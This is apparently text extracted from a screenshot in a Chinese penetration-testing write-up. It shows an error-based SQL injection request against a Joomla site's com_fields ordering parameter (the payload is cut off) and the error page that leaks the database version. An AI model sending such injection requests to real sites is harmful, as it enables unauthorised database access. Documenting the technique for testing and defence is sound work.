 192.168.255.145:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=extractva
php
joomla
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '=5.7.27='
点击固定
渗透Xiao白帽
© 2019 joomla
Back to Top